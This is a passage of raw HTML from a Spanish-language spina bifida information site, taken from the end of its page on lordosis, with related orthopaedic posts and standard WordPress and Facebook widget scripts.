href="https://reddit.com/submit?url=https://www.espina-bifida.org/lordosis/&amp;title=Lordosis" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.espina-bifida.org%2Flordosis%2F&amp;title=Lordosis&amp;summary=La%20palabra%20lordosis%20procede%20del%20vocablo%20griego%20que%20significa%20curva.%0ALa%20columna%20vertebral%20presenta%20tres%20curvaturas%20fisiol%C3%B3gicas%20que%20se%20disponen%20opuestas%20entre%20s%C3%AD.%20La%20columna%20adquiere%20su%20estabilidad%20de%20los%20discos%20intervetebrales%2C%20de%20los%20ligamentos%20y%20m%C3%BAsculos" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.espina-bifida.org%2Flordosis%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.espina-bifida.org%2Flordosis%2F&amp;description=La%20palabra%20lordosis%20procede%20del%20vocablo%20griego%20que%20significa%20curva.%0ALa%20columna%20vertebral%20presenta%20tres%20curvaturas%20fisiol%C3%B3gicas%20que%20se%20disponen%20opuestas%20entre%20s%C3%AD.%20La%20columna%20adquiere%20su%20estabilidad%20de%20los%20discos%20intervetebrales%2C%20de%20los%20ligamentos%20y%20m%C3%BAsculos%26nbsp%3B%20anexos.%0ALas%20lordosis%20cervicales%2C%20lumbares%2C%20de%20rodilla%20y%20pie%20est%C3%A1n%20hechas%20para%20moverse.%20Por%20delante%20de%20la%20lordosis%20lumbar%20y&amp;media=https%3A%2F%2Fwww.espina-bifida.org%2Fwp-content%2Fuploads%2F2014%2F02%2Flordosis-1.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-single sep-dashed" style="margin-top:0px;margin-bottom:0px;">
					<h2 class="title-heading-left" style="margin:0;">
						Related Posts					</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-dashed"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="yes" data-columns="3" data-itemmargin="20px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="1">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://www.espina-bifida.org/wp-content/uploads/2015/03/ortesis-500x383.jpg" srcset="https://www.espina-bifida.org/wp-content/uploads/2015/03/ortesis-500x383.jpg 1x, https://www.espina-bifida.org/wp-content/uploads/2015/03/ortesis-500x383@2x.jpg 2x" width="500" height="383" alt="Órtesis, Férulas o Valvas" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://www.espina-bifida.org/wp-content/uploads/2015/03/ortesis.jpg" data-id="1896" data-rel="iLightbox[gallery]" data-title="ortesis" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.espina-bifida.org/ortesis-ferulas-o-valvas/" aria-label="Órtesis, Férulas o Valvas"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.espina-bifida.org/ortesis-ferulas-o-valvas/" target="_self" title="Órtesis, Férulas o Valvas">Órtesis, Férulas o Valvas</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">marzo 27th, 2015</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.espina-bifida.org/ortesis-ferulas-o-valvas/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://www.espina-bifida.org/wp-content/uploads/2015/02/osteoporosis-1-500x383.jpg" srcset="https://www.espina-bifida.org/wp-content/uploads/2015/02/osteoporosis-1-500x383.jpg 1x, https://www.espina-bifida.org/wp-content/uploads/2015/02/osteoporosis-1-500x383@2x.jpg 2x" width="500" height="383" alt="Osteoporosis" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://www.espina-bifida.org/wp-content/uploads/2015/02/osteoporosis-1.jpg" data-id="1888" data-rel="iLightbox[gallery]" data-title="osteoporosis" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.espina-bifida.org/osteoporosis/" aria-label="Osteoporosis"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.espina-bifida.org/osteoporosis/" target="_self" title="Osteoporosis">Osteoporosis</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">febrero 17th, 2015</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.espina-bifida.org/osteoporosis/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://www.espina-bifida.org/wp-content/uploads/2013/09/imagenespalda-e1464140308686-500x383.jpg" srcset="https://www.espina-bifida.org/wp-content/uploads/2013/09/imagenespalda-e1464140308686-500x383.jpg 1x, https://www.espina-bifida.org/wp-content/uploads/2013/09/imagenespalda-e1464140308686-500x383@2x.jpg 2x" width="500" height="383" alt="Cifosis" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://www.espina-bifida.org/wp-content/uploads/2013/09/imagenespalda-e1464140308686.jpg" data-id="1816" data-rel="iLightbox[gallery]" data-title="imagenespalda" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.espina-bifida.org/cifosis/" aria-label="Cifosis"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.espina-bifida.org/cifosis/" target="_self" title="Cifosis">Cifosis</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">septiembre 26th, 2013</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.espina-bifida.org/cifosis/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://www.espina-bifida.org/wp-content/uploads/2013/07/kotek_pelota-500x383.jpg" srcset="https://www.espina-bifida.org/wp-content/uploads/2013/07/kotek_pelota-500x383.jpg 1x, https://www.espina-bifida.org/wp-content/uploads/2013/07/kotek_pelota-500x383@2x.jpg 2x" width="500" height="383" alt="Parapodium o Bipedestador" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://www.espina-bifida.org/wp-content/uploads/2013/07/kotek_pelota.jpg" data-id="1782" data-rel="iLightbox[gallery]" data-title="kotek_pelota" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.espina-bifida.org/parapodium-o-bipedestador/" aria-label="Parapodium o Bipedestador"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.espina-bifida.org/parapodium-o-bipedestador/" target="_self" title="Parapodium o Bipedestador">Parapodium o Bipedestador</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">julio 5th, 2013</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.espina-bifida.org/parapodium-o-bipedestador/#comments">8 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://www.espina-bifida.org/wp-content/uploads/2013/06/IMG_0413-500x383.jpg" srcset="https://www.espina-bifida.org/wp-content/uploads/2013/06/IMG_0413-500x383.jpg 1x, https://www.espina-bifida.org/wp-content/uploads/2013/06/IMG_0413-500x383@2x.jpg 2x" width="500" height="383" alt="Andadores" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://www.espina-bifida.org/wp-content/uploads/2013/06/IMG_0413.jpg" data-id="1754" data-rel="iLightbox[gallery]" data-title="IMG_0413" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.espina-bifida.org/andadores/" aria-label="Andadores"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.espina-bifida.org/andadores/" target="_self" title="Andadores">Andadores</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">junio 6th, 2013</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.espina-bifida.org/andadores/#comments">16 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
						
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lordosis/#respond" style="display:none;">Cancelar la respuesta</a></small></h2><form action="https://www.espina-bifida.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required="true" required="required" aria-label="Name (required)"/>
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30"  aria-required="true" required="required" aria-label="Email (required)"/>
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" aria-label="URL" /></div>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1857' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f647f015c5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="11"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
														</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="facebook-like-widget-3" class="fusion-footer-widget-column widget facebook_like"><h4 class="widget-title">Espina Bifida en Facebook</h4>
												<script>
			
					window.fbAsyncInit = function() {
						fusion_resize_page_widget();

						jQuery( window ).on( 'resize', function() {
							fusion_resize_page_widget();
						});

						function fusion_resize_page_widget() {
							var availableSpace     = jQuery( '.facebook-like-widget-3' ).width(),
								lastAvailableSPace = jQuery( '.facebook-like-widget-3 .fb-page' ).attr( 'data-width' ),
								maxWidth           = 268;

							if ( 1 > availableSpace ) {
								availableSpace = maxWidth;
							}

							if ( availableSpace != lastAvailableSPace && availableSpace != maxWidth ) {
								if ( maxWidth < availableSpace ) {
									availableSpace = maxWidth;
								}
								jQuery('.facebook-like-widget-3 .fb-page' ).attr( 'data-width', Math.floor( availableSpace ) );
								if ( 'undefined' !== typeof FB ) {
									FB.XFBML.parse();
								}
							}
						}
					};

					( function( d, s, id ) {
						var js,
							fjs = d.getElementsByTagName( s )[0];
						if ( d.getElementById( id ) ) {
							return;
						}
						js     = d.createElement( s );
						js.id  = id;
						js.src = "https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v8.0&appId=";
						fjs.parentNode.insertBefore( js, fjs );
					}( document, 'script', 'facebook-jssdk' ) );

							</script>
			
			<div class="fb-like-box-container facebook-like-widget-3" id="fb-root">
				<div class="fb-page" data-href="https://www.facebook.com/todosobreEB/" data-original-width="268" data-width="268" data-adapt-container-width="true" data-small-header="false" data-height="270" data-hide-cover="true" data-show-facepile="true" data-tabs=""></div>
			</div>
			<div style="clear:both;"></div></section><section id="social_links-widget-3" class="fusion-footer-widget-column widget social_links"><h4 class="widget-title">Síguenos en Redes Sociales</h4>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="http://www.facebook.com/todosobreEB"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" href="https://twitter.com/Espina_Bifida"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/espinabifida/"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section><section id="social_links-widget-5" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks boxed-icons">

			<div class="fusion-social-networks-wrapper">
								
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="linkcat-2" class="fusion-footer-widget-column widget widget_links"><h4 class="widget-title">Sitios de interés</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.shrinershospitalsforchildren.org/" target="_blank">Shriners Hospitals for Children</a></li>
<li><a href="http://www.spinabifidaassociation.org" target="_blank">Spina Bifida Association</a></li>
<li><a href="http://teleton.cl/" target="_blank">Teletón (Chile)</a></li>
<li><a href="http://www.teleton.org.mx/" target="_blank">Teletón (México)</a></li>

	</ul>
<div style="clear:both;"></div></section>
<section id="categories-3" class="fusion-footer-widget-column widget widget_categories"><h4 class="widget-title">Categorías</h4><form action="https://www.espina-bifida.org" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="3">Blog&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="55">Home&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="215">Neurología&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="54">Noticias&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="217">Ortopedia&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="220">Otros&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="218">Psicología&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="51">Recetas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="216">Urología&nbsp;&nbsp;(8)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
<div style="clear:both;"></div></section><section id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p style="text-align: center; font-size: 13px;">© Copyright 2012 - <script>document.write(new Date().getFullYear());</script>   |   Espina Bifida   <br /> All Rights Reserved </p></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="tag_cloud-5" class="fusion-footer-widget-column widget widget_tag_cloud"><h4 class="widget-title">Etiquetas</h4><div class="tagcloud"><a href="https://www.espina-bifida.org/tag/aceptacion/" class="tag-cloud-link tag-link-108 tag-link-position-1" aria-label="aceptacion (1 elemento)">aceptacion</a>
<a href="https://www.espina-bifida.org/tag/acido-folico/" class="tag-cloud-link tag-link-64 tag-link-position-2" aria-label="acido folico (4 elementos)">acido folico</a>
<a href="https://www.espina-bifida.org/tag/alergia/" class="tag-cloud-link tag-link-97 tag-link-position-3" aria-label="alergia (1 elemento)">alergia</a>
<a href="https://www.espina-bifida.org/tag/aprendizaje/" class="tag-cloud-link tag-link-72 tag-link-position-4" aria-label="aprendizaje (1 elemento)">aprendizaje</a>
<a href="https://www.espina-bifida.org/tag/arandano/" class="tag-cloud-link tag-link-63 tag-link-position-5" aria-label="arandano (1 elemento)">arandano</a>
<a href="https://www.espina-bifida.org/tag/arnold-chiari/" class="tag-cloud-link tag-link-112 tag-link-position-6" aria-label="arnold chiari (1 elemento)">arnold chiari</a>
<a href="https://www.espina-bifida.org/tag/beneficios/" class="tag-cloud-link tag-link-110 tag-link-position-7" aria-label="beneficios (1 elemento)">beneficios</a>
<a href="https://www.espina-bifida.org/tag/cateter/" class="tag-cloud-link tag-link-75 tag-link-position-8" aria-label="cateter (2 elementos)">cateter</a>
<a href="https://www.espina-bifida.org/tag/cateterismo-intermitente/" class="tag-cloud-link tag-link-74 tag-link-position-9" aria-label="cateterismo intermitente (1 elemento)">cateterismo intermitente</a>
<a href="https://www.espina-bifida.org/tag/cirugia/" class="tag-cloud-link tag-link-84 tag-link-position-10" aria-label="cirugia (2 elementos)">cirugia</a>
<a href="https://www.espina-bifida.org/tag/dia-mundial/" class="tag-cloud-link tag-link-79 tag-link-position-11" aria-label="dia mundial (1 elemento)">dia mundial</a>
<a href="https://www.espina-bifida.org/tag/discapacidad/" class="tag-cloud-link tag-link-68 tag-link-position-12" aria-label="discapacidad (15 elementos)">discapacidad</a>
<a href="https://www.espina-bifida.org/tag/duelo/" class="tag-cloud-link tag-link-106 tag-link-position-13" aria-label="duelo (1 elemento)">duelo</a>
<a href="https://www.espina-bifida.org/tag/embarazo/" class="tag-cloud-link tag-link-117 tag-link-position-14" aria-label="embarazo (3 elementos)">embarazo</a>
<a href="https://www.espina-bifida.org/tag/escaras/" class="tag-cloud-link tag-link-115 tag-link-position-15" aria-label="escaras (2 elementos)">escaras</a>
<a href="https://www.espina-bifida.org/tag/escuela/" class="tag-cloud-link tag-link-71 tag-link-position-16" aria-label="escuela (1 elemento)">escuela</a>
<a href="https://www.espina-bifida.org/tag/espina-bifida/" class="tag-cloud-link tag-link-60 tag-link-position-17" aria-label="espina bifida (25 elementos)">espina bifida</a>
<a href="https://www.espina-bifida.org/tag/hidrocefalia/" class="tag-cloud-link tag-link-78 tag-link-position-18" aria-label="hidrocefalia (4 elementos)">hidrocefalia</a>
<a href="https://www.espina-bifida.org/tag/infecciones-urinarias/" class="tag-cloud-link tag-link-62 tag-link-position-19" aria-label="infecciones urinarias (2 elementos)">infecciones urinarias</a>
<a href="https://www.espina-bifida.org/tag/infusiones/" class="tag-cloud-link tag-link-80 tag-link-position-20" aria-label="infusiones (1 elemento)">infusiones</a>
<a href="https://www.espina-bifida.org/tag/integracion/" class="tag-cloud-link tag-link-73 tag-link-position-21" aria-label="integracion (1 elemento)">integracion</a>
<a href="https://www.espina-bifida.org/tag/l-metilfolato/" class="tag-cloud-link tag-link-65 tag-link-position-22" aria-label="l-metilfolato (1 elemento)">l-metilfolato</a>
<a href="https://www.espina-bifida.org/tag/latex/" class="tag-cloud-link tag-link-98 tag-link-position-23" aria-label="latex (1 elemento)">latex</a>
<a href="https://www.espina-bifida.org/tag/lazo/" class="tag-cloud-link tag-link-102 tag-link-position-24" aria-label="lazo (1 elemento)">lazo</a>
<a href="https://www.espina-bifida.org/tag/liston/" class="tag-cloud-link tag-link-103 tag-link-position-25" aria-label="liston (1 elemento)">liston</a>
<a href="https://www.espina-bifida.org/tag/medula-anclada/" class="tag-cloud-link tag-link-104 tag-link-position-26" aria-label="medula anclada (1 elemento)">medula anclada</a>
<a href="https://www.espina-bifida.org/tag/medula-espinal-anclada/" class="tag-cloud-link tag-link-105 tag-link-position-27" aria-label="medula espinal anclada (1 elemento)">medula espinal anclada</a>
<a href="https://www.espina-bifida.org/tag/meningocele/" class="tag-cloud-link tag-link-69 tag-link-position-28" aria-label="meningocele (1 elemento)">meningocele</a>
<a href="https://www.espina-bifida.org/tag/mielomenigocele/" class="tag-cloud-link tag-link-77 tag-link-position-29" aria-label="mielomenigocele (2 elementos)">mielomenigocele</a>
<a href="https://www.espina-bifida.org/tag/mielomeningocele/" class="tag-cloud-link tag-link-66 tag-link-position-30" aria-label="mielomeningocele (5 elementos)">mielomeningocele</a>
<a href="https://www.espina-bifida.org/tag/preguntas/" class="tag-cloud-link tag-link-173 tag-link-position-31" aria-label="preguntas (2 elementos)">preguntas</a>
<a href="https://www.espina-bifida.org/tag/preparar/" class="tag-cloud-link tag-link-83 tag-link-position-32" aria-label="preparar (1 elemento)">preparar</a>
<a href="https://www.espina-bifida.org/tag/prevenir/" class="tag-cloud-link tag-link-109 tag-link-position-33" aria-label="prevenir (1 elemento)">prevenir</a>
<a href="https://www.espina-bifida.org/tag/psicologia/" class="tag-cloud-link tag-link-85 tag-link-position-34" aria-label="psicologia (1 elemento)">psicologia</a>
<a href="https://www.espina-bifida.org/tag/redes-sociales/" class="tag-cloud-link tag-link-118 tag-link-position-35" aria-label="redes sociales (1 elemento)">redes sociales</a>
<a href="https://www.espina-bifida.org/tag/sensibilidad/" class="tag-cloud-link tag-link-99 tag-link-position-36" aria-label="sensibilidad (1 elemento)">sensibilidad</a>
<a href="https://www.espina-bifida.org/tag/sintomas/" class="tag-cloud-link tag-link-113 tag-link-position-37" aria-label="sintomas (2 elementos)">sintomas</a>
<a href="https://www.espina-bifida.org/tag/sonda/" class="tag-cloud-link tag-link-76 tag-link-position-38" aria-label="sonda (1 elemento)">sonda</a>
<a href="https://www.espina-bifida.org/tag/te/" class="tag-cloud-link tag-link-81 tag-link-position-39" aria-label="te (1 elemento)">te</a>
<a href="https://www.espina-bifida.org/tag/terapia/" class="tag-cloud-link tag-link-147 tag-link-position-40" aria-label="terapia (2 elementos)">terapia</a>
<a href="https://www.espina-bifida.org/tag/tratamiento/" class="tag-cloud-link tag-link-114 tag-link-position-41" aria-label="tratamiento (1 elemento)">tratamiento</a>
<a href="https://www.espina-bifida.org/tag/tristeza/" class="tag-cloud-link tag-link-107 tag-link-position-42" aria-label="tristeza (1 elemento)">tristeza</a>
<a href="https://www.espina-bifida.org/tag/ulceras-de-presion/" class="tag-cloud-link tag-link-116 tag-link-position-43" aria-label="ulceras de presion (2 elementos)">ulceras de presion</a>
<a href="https://www.espina-bifida.org/tag/vejiga/" class="tag-cloud-link tag-link-82 tag-link-position-44" aria-label="vejiga (1 elemento)">vejiga</a>
<a href="https://www.espina-bifida.org/tag/vejiga-neurogenica/" class="tag-cloud-link tag-link-67 tag-link-position-45" aria-label="vejiga neurogenica (1 elemento)">vejiga neurogenica</a></div>
<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wp-block-library-css' href='https://www.espina-bifida.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
